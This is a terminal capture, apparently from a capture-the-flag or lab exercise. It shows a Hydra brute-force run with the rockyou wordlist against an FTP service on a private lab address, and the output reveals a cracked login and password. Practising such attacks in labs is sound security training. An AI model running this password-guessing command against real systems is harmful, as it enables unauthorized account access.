 ┌──(terra㉿terra)-[~/Escritorio]
└─$ hydra -l quinn -P /usr/share/wordlists/rockyou.txt -s 10021 ftp://10.10.54.6
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
 or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-20 17:26:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143443
99), ~896525 tries per task
[DATA] attacking ftp://10.10.54.6:10021/
[10021][ftp] host: 10.10.54.6   login: quinn   password: andrea
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-20 17:26:53